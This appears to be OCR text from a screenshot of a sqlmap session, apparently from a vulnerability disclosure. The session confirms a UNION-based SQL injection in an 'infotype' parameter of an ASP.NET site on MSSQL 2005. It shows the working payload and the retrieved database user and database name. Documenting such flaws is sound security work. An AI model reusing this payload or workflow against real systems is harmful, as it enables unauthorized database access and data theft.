 管理员: C:\windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: infotype=-2725' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR
(120)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(85)+CHAR(69)+CHAR(116)+CHAR(1
11)+CHAR(98)+CHAR(70)+CHAR(88)+CHAR(79)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+
CHAR(113),NULL--
---
do you want to exploit this SQL injection? [Y/n]
[10:25:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[10:25:48] [INFO] fetching current user
current user:    'bl_cms_kssl'
[10:25:49] [INFO] fetching current database
current database:    'bl_cms_kssl_new'
[10:25:49] [INFO] testing if current user is DBA
current user is DBA:    False
[10:25:50] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\tyq\.sqlmap\output\results-05062015_1025am.csv'
[*] shutting down at 10:25:50
D:\VStart50\tools\injection\sqlmap>
www.wooyun.org